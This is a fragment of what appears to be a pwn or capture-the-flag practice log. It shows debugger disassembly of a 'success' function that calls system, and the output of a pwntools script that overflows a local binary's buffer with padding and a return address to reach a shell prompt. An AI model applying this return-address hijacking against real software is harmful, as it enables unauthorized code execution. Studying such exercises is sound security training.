 0x40117e <success+8> lea rax, [rip + 0xe83]
0x401185 <success+15> mov rdi, rax
0x401188 <success+18> call puts@plt
<puts@plt>
► 0x40118d <success+23> lea rax, [rip + 0xe94]
0x401194 <success+30> mov rdi, rax
0x401197 <success+33> mov eax, 0
0x40119c <success+38> call system@plt
tsuk1@Ubuntu-Pwn:~/Desktop/Pwn/3$ python exp1.py
[+] Starting local process './pwn64': pid 9417
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pwn64',
'-p', '9417', '-x', '/tmp/pwnlib-gdbscript-gp6bus7b.gdb']
[+] Waiting for debugger: Done
[*] Switching to interactive mode
aaaaaaaaaaaaaaaaaaaav\x11@
You Hava already controlled it.
$